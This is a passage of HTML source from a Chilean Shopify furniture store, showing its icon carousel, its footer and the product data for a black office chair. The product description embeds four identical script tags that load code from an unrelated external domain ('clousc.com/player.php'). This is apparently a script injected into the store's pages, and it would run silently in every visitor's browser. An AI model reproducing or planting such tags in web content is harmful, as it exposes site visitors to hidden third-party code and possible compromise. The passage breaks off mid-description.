    }@media screen and (min-width: 1150px) {
      #shopify-section-sections--25935914828090__text-with-icons {
        --text-with-icons-gap: var(--spacing-5);
      }
    }@media screen and (min-width: 1150px) {
        #shopify-section-sections--25935914828090__text-with-icons {
          --text-with-icons-template: repeat(5, 1fr);
          --text-with-icons-justify: center;
          --text-with-icons-text-align: center;
        }
      }</style>

  <div class="section   section-full bg-custom text-custom"style="--background: 198 182 136; --text-color: 255 255 255;">
    <div class="section-stack"><div class="text-with-icons">
        <scroll-carousel class="text-with-icons__list scroll-area full-bleed lg:unbleed" id="carousel-sections--25935914828090__text-with-icons" role="region"><div id="block-sections--25935914828090__text-with-icons-item_hdMwaN" class="text-with-icons__item snap-center" role="group" aria-label="Artículo 1 de 5" ><div ><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="sm:hidden icon icon-picto-lock" viewBox="0 0 24 24">
        <path d="M3.236 18.182a5.071 5.071 0 0 0 4.831 4.465 114.098 114.098 0 0 0 7.865-.001 5.07 5.07 0 0 0 4.831-4.464 23.03 23.03 0 0 0 .165-2.611c0-.881-.067-1.752-.165-2.61a5.07 5.07 0 0 0-4.83-4.465c-1.311-.046-2.622-.07-3.933-.069a109.9 109.9 0 0 0-3.933.069 5.07 5.07 0 0 0-4.83 4.466 23.158 23.158 0 0 0-.165 2.609c0 .883.067 1.754.164 2.61Z" fill="currentColor" fill-opacity=".12" stroke="currentColor"/>
        <path d="M17 8.43V6.285A5 5 0 0 0 7 6.286V8.43" stroke="currentColor"  stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M12 17.714a2.143 2.143 0 1 0 0-4.286 2.143 2.143 0 0 0 0 4.286Z" stroke="currentColor"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="hidden sm:block icon icon-picto-lock" viewBox="0 0 24 24">
        <path d="M3.236 18.182a5.071 5.071 0 0 0 4.831 4.465 114.098 114.098 0 0 0 7.865-.001 5.07 5.07 0 0 0 4.831-4.464 23.03 23.03 0 0 0 .165-2.611c0-.881-.067-1.752-.165-2.61a5.07 5.07 0 0 0-4.83-4.465c-1.311-.046-2.622-.07-3.933-.069a109.9 109.9 0 0 0-3.933.069 5.07 5.07 0 0 0-4.83 4.466 23.158 23.158 0 0 0-.165 2.609c0 .883.067 1.754.164 2.61Z" fill="currentColor" fill-opacity=".12" stroke="currentColor"/>
        <path d="M17 8.43V6.285A5 5 0 0 0 7 6.286V8.43" stroke="currentColor"  stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M12 17.714a2.143 2.143 0 1 0 0-4.286 2.143 2.143 0 0 0 0 4.286Z" stroke="currentColor"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">Pago 100% seguro</p><p>Tu compra, protegida de principio a fin</p></div>
              </div>
            </div><div id="block-sections--25935914828090__text-with-icons-free-shipping" class="text-with-icons__item snap-center" role="group" aria-label="Artículo 2 de 5" ><div ><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="sm:hidden icon icon-picto-like" viewBox="0 0 24 24">
        <path d="M7.05 19.41H6V9.6h1.05l4.17-7.234a2.16 2.16 0 0 1 4.008 1.376l-.4 2.875h3.412c1.491 0 4.476 1.492 4.476 4.474 0 2.983-3 9.81-6.173 9.81-4.178 0-7.75-.995-9.49-1.492l-.002.002Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M1.286 9.214a2.357 2.357 0 1 1 4.714 0v9.857a2.357 2.357 0 1 1-4.714 0V9.214Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="hidden sm:block icon icon-picto-like" viewBox="0 0 24 24">
        <path d="M7.05 19.41H6V9.6h1.05l4.17-7.234a2.16 2.16 0 0 1 4.008 1.376l-.4 2.875h3.412c1.491 0 4.476 1.492 4.476 4.474 0 2.983-3 9.81-6.173 9.81-4.178 0-7.75-.995-9.49-1.492l-.002.002Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M1.286 9.214a2.357 2.357 0 1 1 4.714 0v9.857a2.357 2.357 0 1 1-4.714 0V9.214Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">Servicio de armado</p><p>Instalamos por ti, sin complicaciones</p></div>
              </div>
            </div><div id="block-sections--25935914828090__text-with-icons-customer-support" class="text-with-icons__item snap-center" role="group" aria-label="Artículo 3 de 5" ><div ><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="sm:hidden icon icon-picto-return" viewBox="0 0 24 24">
        <path d="M2.04 17.208a5.362 5.362 0 0 0 4.721 4.731c1.706.189 3.456.347 5.24.347 1.782 0 3.532-.158 5.238-.347a5.362 5.362 0 0 0 4.72-4.731c.18-1.697.327-3.435.327-5.208 0-1.773-.148-3.513-.326-5.208a5.362 5.362 0 0 0-4.721-4.731c-1.706-.189-3.456-.347-5.239-.347s-3.533.158-5.239.347a5.362 5.362 0 0 0-4.72 4.731c-.18 1.697-.327 3.435-.327 5.208 0 1.773.148 3.513.326 5.208Z" fill="currentColor" fill-opacity=".12" stroke="currentColor"/>
        <path d="M6.857 13.977h5.907a3.429 3.429 0 0 0 3.429-3.429V7.293M10.2 10.635c-1.468 1.2-2.2 1.934-3.343 3.343C8 15.384 8.732 16.118 10.2 17.32" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="hidden sm:block icon icon-picto-return" viewBox="0 0 24 24">
        <path d="M2.04 17.208a5.362 5.362 0 0 0 4.721 4.731c1.706.189 3.456.347 5.24.347 1.782 0 3.532-.158 5.238-.347a5.362 5.362 0 0 0 4.72-4.731c.18-1.697.327-3.435.327-5.208 0-1.773-.148-3.513-.326-5.208a5.362 5.362 0 0 0-4.721-4.731c-1.706-.189-3.456-.347-5.239-.347s-3.533.158-5.239.347a5.362 5.362 0 0 0-4.72 4.731c-.18 1.697-.327 3.435-.327 5.208 0 1.773.148 3.513.326 5.208Z" fill="currentColor" fill-opacity=".12" stroke="currentColor"/>
        <path d="M6.857 13.977h5.907a3.429 3.429 0 0 0 3.429-3.429V7.293M10.2 10.635c-1.468 1.2-2.2 1.934-3.343 3.343C8 15.384 8.732 16.118 10.2 17.32" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">Cambios y devoluciones</p><p>Política transparente, sin letra chica</p></div>
              </div>
            </div><div id="block-sections--25935914828090__text-with-icons-discount" class="text-with-icons__item snap-center" role="group" aria-label="Artículo 4 de 5" ><div ><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="sm:hidden icon icon-picto-truck" viewBox="0 0 24 24">
        <path d="M19 17.798h1.868a1.714 1.714 0 0 0 1.715-1.715V11.25a3.274 3.274 0 0 0-3.275-3.274H14.395l-.097 7.869" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M8.71 18.175c1.565 0 3.094-.16 4.572-.321m-9.94-.087a1.78 1.78 0 0 1-1.576-1.56c-.189-1.594-.407-3.256-.407-4.96 0-1.705.216-3.366.405-4.96a1.783 1.783 0 0 1 1.577-1.56c1.725-.186 3.523-.409 5.37-.409s3.644.223 5.368.408a1.783 1.783 0 0 1 1.578 1.56c.066.564.136 1.135.199 1.714" stroke="currentColor"/>
        <path d="M16.061 21.069a2.894 2.894 0 1 1 0-5.793 2.894 2.894 0 0 1 0 5.794v-.001ZM5.832 21.069a2.894 2.894 0 1 1 0-5.792 2.894 2.894 0 0 1 0 5.793v-.001Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="hidden sm:block icon icon-picto-truck" viewBox="0 0 24 24">
        <path d="M19 17.798h1.868a1.714 1.714 0 0 0 1.715-1.715V11.25a3.274 3.274 0 0 0-3.275-3.274H14.395l-.097 7.869" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M8.71 18.175c1.565 0 3.094-.16 4.572-.321m-9.94-.087a1.78 1.78 0 0 1-1.576-1.56c-.189-1.594-.407-3.256-.407-4.96 0-1.705.216-3.366.405-4.96a1.783 1.783 0 0 1 1.577-1.56c1.725-.186 3.523-.409 5.37-.409s3.644.223 5.368.408a1.783 1.783 0 0 1 1.578 1.56c.066.564.136 1.135.199 1.714" stroke="currentColor"/>
        <path d="M16.061 21.069a2.894 2.894 0 1 1 0-5.793 2.894 2.894 0 0 1 0 5.794v-.001ZM5.832 21.069a2.894 2.894 0 1 1 0-5.792 2.894 2.894 0 0 1 0 5.793v-.001Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">Enviamos a todo Chile</p><p>Llegamos donde estés</p></div>
              </div>
            </div><div id="block-sections--25935914828090__text-with-icons-item_iXWW7D" class="text-with-icons__item snap-center" role="group" aria-label="Artículo 5 de 5" ><div ><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="sm:hidden icon icon-picto-question" viewBox="0 0 24 24">
        <path d="M4.695 18.082c-1.532-.144-2.82-1.265-3.032-2.787A38.961 38.961 0 0 1 1.68 4.323c.206-1.422 1.368-2.497 2.798-2.646A72.209 72.209 0 0 1 12 1.286c2.573 0 5.054.145 7.47.394a3.178 3.178 0 0 1 2.845 2.695c.263 1.834.397 3.685.4 5.539 0 1.879-.16 3.704-.41 5.479a3.233 3.233 0 0 1-2.89 2.751c-2.525.264-5.06.397-7.598.398-1.799 2.067-3.177 3.09-5.586 4.172v-4.491l-1.165-.106-.37-.035v0Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M11.995 10.987c0-.619.504-1 1.392-1.594.823-.549 1.258-1.264 1.063-2.236a2.55 2.55 0 0 0-1.967-1.968A2.53 2.53 0 0 0 9.49 7.646" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M11.993 14.55a.214.214 0 0 1 0-.428M11.993 14.55a.214.214 0 0 0 0-.428" stroke="currentColor"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.4" width="24" height="24" class="hidden sm:block icon icon-picto-question" viewBox="0 0 24 24">
        <path d="M4.695 18.082c-1.532-.144-2.82-1.265-3.032-2.787A38.961 38.961 0 0 1 1.68 4.323c.206-1.422 1.368-2.497 2.798-2.646A72.209 72.209 0 0 1 12 1.286c2.573 0 5.054.145 7.47.394a3.178 3.178 0 0 1 2.845 2.695c.263 1.834.397 3.685.4 5.539 0 1.879-.16 3.704-.41 5.479a3.233 3.233 0 0 1-2.89 2.751c-2.525.264-5.06.397-7.598.398-1.799 2.067-3.177 3.09-5.586 4.172v-4.491l-1.165-.106-.37-.035v0Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M11.995 10.987c0-.619.504-1 1.392-1.594.823-.549 1.258-1.264 1.063-2.236a2.55 2.55 0 0 0-1.967-1.968A2.53 2.53 0 0 0 9.49 7.646" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M11.993 14.55a.214.214 0 0 1 0-.428M11.993 14.55a.214.214 0 0 0 0-.428" stroke="currentColor"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">¿Dudas? Te ayudamos</p><p>Desde un producto a todo tu proyecto</p></div>
              </div>
            </div></scroll-carousel><page-dots aria-controls="carousel-sections--25935914828090__text-with-icons" class="page-dots peer-not-scrollable:hidden"><button type="button" class="tap-area" aria-current="true">
                <span class="sr-only">Ir al artículo 1</span>
              </button><button type="button" class="tap-area" aria-current="false">
                <span class="sr-only">Ir al artículo 2</span>
              </button><button type="button" class="tap-area" aria-current="false">
                <span class="sr-only">Ir al artículo 3</span>
              </button><button type="button" class="tap-area" aria-current="false">
                <span class="sr-only">Ir al artículo 4</span>
              </button><button type="button" class="tap-area" aria-current="false">
                <span class="sr-only">Ir al artículo 5</span>
              </button></page-dots></div>
    </div>
  </div></section><footer id="shopify-section-sections--25935914828090__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><div class="footer">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list empty:hidden"><div class="footer__block footer__block--text" ><p class="bold">Nosotros</p><div class="prose text-subdued"><p>Medular es una empresa joven que se propone inspirar un estilo de vida urbano, moderno y vital exaltando la alegría de vivir y habitar el hogar con productos que construyen espacios más agradables y eficientes.</p></div></div><div class="footer__block footer__block--menu" ><p class="bold">Información</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/pages/area-proyectos" class="inline-block link-faded break-all">Área de Proyectos</a>
                        </li><li>
                          <a href="/pages/contactanos" class="inline-block link-faded break-all">Contáctanos</a>
                        </li><li>
                          <a href="/pages/nosotros" class="inline-block link-faded break-all">Nuestra Empresa</a>
                        </li><li>
                          <a href="/pages/despachos-y-tiempos-de-envio" class="inline-block link-faded break-all">Despachos y tiempos de envío</a>
                        </li><li>
                          <a href="/pages/seguimiento-despacho" class="inline-block link-faded break-all">Seguimiento a tu despacho</a>
                        </li><li>
                          <a href="/pages/servicio-de-armado" class="inline-block link-faded break-all">Servicio de Armado</a>
                        </li><li>
                          <a href="/pages/terminos-y-condiciones" class="inline-block link-faded break-all">Términos y Condiciones</a>
                        </li><li>
                          <a href="/pages/tiendas-medular" class="inline-block link-faded break-all">Tiendas</a>
                        </li><li>
                          <a href="/pages/trabaja-con-nosotros" class="inline-block link-faded break-all">Trabaja con nosotros</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--newsletter" ><div class="v-stack gap-6"><p class="h6">Regístrate para recibir nuevos productos y ofertas especiales</p><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input-sections--25935914828090__footer--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
><label for="input-sections--25935914828090__footer--contactemail" class="floating-label">Correo electrónico</label><div class="self-submit-button">
        <button type="submit" class="circle-chevron hover:colors">
          <span class="sr-only">Suscribirse</span><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></button>
      </div></div></form></div>
                </div></div><div class="footer__aside empty:hidden"><div class="footer__aside-top"><ul class="social-media " role="list"><li>
      <a href="https://web.facebook.com/Medular.Design/?_rdc=1&_rdr" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/medular_design/?hl=es" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://ar.pinterest.com/medular/" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Pinterest"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-pinterest" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.765 2.401c3.59-.054 5.837 1.4 6.895 3.95.349.842.722 2.39.442 3.675-.112.512-.144 1.048-.295 1.53-.308.983-.708 1.853-1.238 2.603-.72 1.02-1.81 1.706-3.182 2.052-1.212.305-2.328-.152-2.976-.643-.206-.156-.483-.36-.56-.643h-.029c-.046.515-.244 1.062-.383 1.531-.193.65-.23 1.321-.472 1.929a12.345 12.345 0 0 1-.942 1.868c-.184.302-.692 1.335-1.061 1.347-.04-.078-.057-.108-.06-.245-.118-.19-.035-.508-.087-.766-.082-.4-.145-1.123-.06-1.53v-.643c.096-.442.092-.894.207-1.317.25-.92.39-1.895.648-2.848.249-.915.477-1.916.678-2.847.045-.21-.21-.815-.265-1.041-.174-.713-.042-1.7.176-2.236.275-.674 1.08-1.703 2.122-1.439.838.212 1.371 1.118 1.09 2.266-.295 1.205-.677 2.284-.943 3.49-.068.311.05.641.118.827.248.672 1 1.324 2.004 1.072 1.52-.383 2.193-1.76 2.652-3.246.124-.402.109-.781.206-1.225.204-.935.118-2.331-.177-3.061-.472-1.17-1.353-1.92-2.563-2.328L12.707 4.3c-.56-.128-1.626.064-2.004.183-1.69.535-2.737 1.427-3.388 3.032-.222.546-.344 1.1-.383 1.868l-.03.276c.13.686.144 1.14.413 1.653.132.252.447.451.5.765.032.185-.104.464-.147.613-.065.224-.041.48-.147.673-.192.349-.714.087-.943-.061-1.192-.77-2.175-2.995-1.62-5.144.085-.332.09-.62.206-.919.723-1.844 1.802-2.978 3.359-3.95.583-.364 1.37-.544 2.092-.734l1.149-.154Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/@medulardiseno7484" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.tiktok.com/@medular_design" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en TikTok"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-tiktok" viewBox="0 0 24 24">
        <path d="M20.027 10.168a5.125 5.125 0 0 1-4.76-2.294v7.893a5.833 5.833 0 1 1-5.834-5.834c.122 0 .241.011.361.019v2.874c-.12-.014-.237-.036-.36-.036a2.977 2.977 0 0 0 0 5.954c1.644 0 3.096-1.295 3.096-2.94L12.56 2.4h2.75a5.122 5.122 0 0 0 4.72 4.573v3.195" fill="currentColor"/>
      </svg></a>
    </li></ul></div><div class="footer__aside-bottom"><p class="footer__copyright text-sm text-subdued">© 2026, Medular Diseño . Diseño y desarrollo por <a href="https://lab51.cl/">Lab51</a></p>
        </div>
      </div>
    </div>
  </div>
</div>

</footer>
<!-- END sections: footer-group --></main>
  <div id="shopify-block-Aa3V4ZHFydkdGaDNHN__1309651709796516356" class="shopify-block shopify-app-block"><script type="text/javascript">
  window.ORDERSIFY_BIS = window.ORDERSIFY_BIS || {};
  window.ORDERSIFY_BIS.template = window.ORDERSIFY_BIS.template || "product";
  window.ORDERSIFY_BIS.language = window.ORDERSIFY_BIS.language || "es";
  window.ORDERSIFY_BIS.shop = window.ORDERSIFY_BIS.shop || "medular-chile.myshopify.com";window.ORDERSIFY_BIS.primary_language = window.ORDERSIFY_BIS.primary_language || "en";window.ORDERSIFY_BIS.product_collections = window.ORDERSIFY_BIS.product_collections || [];
  window.ORDERSIFY_BIS.variant_inventory = window.ORDERSIFY_BIS.variant_inventory || [];
  window.ORDERSIFY_BIS.collection_product_inventories = window.ORDERSIFY_BIS.collection_product_inventories || [];
  window.ORDERSIFY_BIS.collection_product_collections = window.ORDERSIFY_BIS.collection_product_collections || [];window.ORDERSIFY_BIS.variant_inventory[14739466846250] = { inventory_management: "shopify", inventory_policy: "continue", inventory_quantity: 0};window.ORDERSIFY_BIS.product = window.ORDERSIFY_BIS.product || {"id":1927888371754,"title":"Silla oficina Bishop Baja Negra","handle":"silla-bishop-baja-negra","description":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003e Diseño y comodidad. Totalmente ergonómica. La silla Bishop baja es comodísima, ideal para largas jornadas de trabajo en la oficina. Posee Sistema relax con bloqueo en 3 posiciones.Ruedas de poliuretano que no rayan el suelo.Estrella metálica en la base para lograr uniformidad estética.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eIMPORTANTE\u003c\/strong\u003e\u003cbr\u003eSilla a pedido.\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eSilla lista para armar fácilmente.\u003cbr\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eConfirmar stock telefónicamente o vía mail.\u003cbr\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eEnvió a regiones a través de starken\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003e DIMENSIONES: 57 x 67 x 90\/98 cms\u003cbr\u003e COLOR: Negro\u003cbr\u003e MATERIAL: Respaldo alto de PU. Mecanismo multi funcional. Base de acero cromado.\u003cbr\u003e DISEÑADO POR: Importada.\u003cbr\u003e CÓDIGO: 100200400033\u003c\/p\u003e\n\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e","published_at":"2019-04-03T12:41:12-03:00","created_at":"2019-04-03T12:39:02-03:00","vendor":"SAFED","type":"Sillas de Escritorio","tags":[],"price":18990000,"price_min":18990000,"price_max":18990000,"available":true,"price_varies":false,"compare_at_price":21990000,"compare_at_price_min":21990000,"compare_at_price_max":21990000,"compare_at_price_varies":false,"variants":[{"id":14739466846250,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"100200400033","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silla oficina Bishop Baja Negra","public_title":null,"options":["Default Title"],"price":18990000,"weight":55000,"compare_at_price":21990000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944","\/\/medular.cl\/cdn\/shop\/files\/silla-bishop-baja-negra-ambientada.jpg?v=1720542450","\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-1.jpg?v=1722350258","\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-3.jpg?v=1722350061","\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-4.jpg?v=1722350067"],"featured_image":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944","options":["Title"],"media":[{"alt":"Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio","id":39773264347450,"position":1,"preview_image":{"aspect_ratio":0.763,"height":1600,"width":1221,"src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944"},"aspect_ratio":0.763,"height":1600,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944","width":1221},{"alt":"Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio","id":39470131937594,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/medular.cl\/cdn\/shop\/files\/silla-bishop-baja-negra-ambientada.jpg?v=1720542450"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/files\/silla-bishop-baja-negra-ambientada.jpg?v=1720542450","width":1000},{"alt":"Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio","id":39773183934778,"position":3,"preview_image":{"aspect_ratio":0.985,"height":613,"width":604,"src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-1.jpg?v=1722350258"},"aspect_ratio":0.985,"height":613,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-1.jpg?v=1722350258","width":604},{"alt":"Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio","id":39773185245498,"position":4,"preview_image":{"aspect_ratio":0.666,"height":1600,"width":1066,"src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-3.jpg?v=1722350061"},"aspect_ratio":0.666,"height":1600,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-3.jpg?v=1722350061","width":1066},{"alt":"Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio","id":39773186097466,"position":5,"preview_image":{"aspect_ratio":0.666,"height":1600,"width":1066,"src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-4.jpg?v=1722350067"},"aspect_ratio":0.666,"height":1600,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-4.jpg?v=1722350067","width":1066}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003e Diseño y comodidad. Totalmente ergonómica. La silla Bishop baja es comodísima, ideal para largas jornadas de trabajo en la oficina. Posee Sistema relax con bloqueo en 3 posiciones.Ruedas de poliuretano que no rayan el suelo.Estrella metálica en la base para lograr uniformidad estética.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eIMPORTANTE\u003c\/strong\u003e\u003cbr\u003eSilla a pedido.\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eSilla lista para armar fácilmente.\u003cbr\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eConfirmar stock telefónicamente o vía mail.\u003cbr\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eEnvió a regiones a través de 